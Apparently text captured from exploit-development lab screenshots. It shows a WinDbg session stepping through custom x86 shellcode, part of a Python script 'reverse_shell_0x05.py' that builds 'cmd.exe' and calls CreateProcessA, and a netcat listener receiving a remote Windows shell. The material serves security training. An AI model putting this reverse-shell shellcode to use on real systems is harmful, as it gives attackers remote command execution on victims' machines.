 Disassembly
Offset: @$scopeip
01510158 66b99003 mov cx,390h
0151015c 29c8 sub eax,ecx
0151015e 50 push eax
0151015f 57 push edi
01510160 31c0 xor eax,eax
01510162 50 push eax
01510163 50 push eax
01510164 50 push eax
01510165 40 inc eax
01510166 50 push eax
01510167 48 dec eax
01510168 50 push eax
01510169 50 push eax
0151016a 53 push ebx
0151016b 50 push eax
0151016c ff5518 call dword ptr [ebp+18h]
0151016f 0000 add byte ptr [eax],al ds:0023:00000001=??
01510171 0000 add byte ptr [eax],al
01510173 0000 add byte ptr [eax],al
01510175 0000 add byte ptr [eax],al
01510177 0000 add byte ptr [eax],al
01510179 0000 add byte ptr [eax],al
0151017b 0000 add byte ptr [eax],al
0151017d 0000 add byte ptr [eax],al
0151017f 0000 add byte ptr [eax],al
01510181 0000 add byte ptr [eax],al
01510183 0000 add byte ptr [eax],al
01510185 0000 add byte ptr [eax],al
01510187 0000 add byte ptr [eax],al
01510189 0000 add byte ptr [eax],al
0151018b 0000 add byte ptr [eax],al
0151018d 0000 add byte ptr [eax],al
Command
0151015e 50 push eax
0151015f 57 push edi
01510160 31c0 xor eax,eax
01510162 50 push eax
01510163 50 push eax
01510164 50 push eax
01510165 40 inc eax
01510166 50 push eax
01510167 48 dec eax
01510168 50 push eax
01510169 50 push eax
0151016a 53 push ebx
0151016b 50 push eax
0151016c ff5518 call dword ptr [ebp+18h]
0151016f 0000 add byte ptr [eax],al
01510171 0000 add byte ptr [eax],al
01510173 0000 add byte ptr [eax],al
0:003> bp 0151016c
0:003> g
ModLoad: 73e00000 73e58000 C:\Windows\system32\mswsock.dll
Breakpoint 0 hit
eax=00000000 ebx=036cf330 ecx=00000390 edx=00000000 esi=000001d4 edi=036cf338
eip=0151016c esp=036cf308 ebp=036cf9c0 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0151016c ff5518 call dword ptr [ebp+18h] ss:0023:036cf9d8={KERNEL32!CreatePro
0:003> p
eax=00000001 ebx=036cf330 ecx=749385f6 edx=00e20868 esi=000001d4 edi=036cf338
eip=0151016f esp=036cf330 ebp=036cf9c0 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0151016f 0000 add byte ptr [eax],al ds:0023:00000001=??
1
ls_0x05.py reverse_shell_0x01.py reverse_shell_0x02.py reverse_shell_0x03.py reverse_shell_0x04.py reverse_shell_0x05.py
C: > Users > Offsec > Desktop > reverse_shell_0x05.py > ...
188 " pop edi ;" # Store pointer to STARTUPINFOA in EDI
189
190 " create_cmd_string: " #
191 " mov eax, 0xff9a879b ;" # Move 0xff9a879b into EAX
192 " neg eax ;" # Negate EAX, EAX = 00657865
193 " push eax ;" # Push part of the "cmd.exe" string
194 " push 0x2e646d63 ;" # Push the remainder of the "cmd.exe" string
195 " push esp ;" # Push pointer to the "cmd.exe" string
196 " pop ebx ;" # Store pointer to the "cmd.exe" string in EBX
197
198 " call_createprocessa: " #
199 " mov eax, esp ;" # Move ESP to EAX
200 " xor ecx, ecx ;" # Null ECX
201 " mov cx, 0x390 ;" # Move 0x390 to CX
202 " sub eax, ecx ;" # Subtract CX from EAX to avoid overwriting the structure later
203 " push eax ;" # Push lpProcessInformation
204 " push edi ;" # Push lpStartupInfo
205 " xor eax, eax ;" # Null EAX
206 " push eax
207 " push eax
208 " push eax
209 " inc eax
210 " push eax
211 " dec eax
212 " push eax
213 " push eax
214 " push ebx
215 " push eax
216 " call dword ptr [ebp+0x18]
Command Prompt - python reverse_shell_0x05.py
C:\Users\Offsec\Desktop>python reverse_shell_0x05.py
Encoded 190 instructions...
Shellcode located at address 0x1510000
...ENTER TO EXECUTE SHELLCODE...
Command Prompt - nc -vlp 4
C:\tmp>nc -vlp 443
listening on [any] 443 ...
192.168.223.10: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.45.203] from (UNKNOWN) [192.168.223.10] 49566: NO_DATA
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Offsec\Desktop>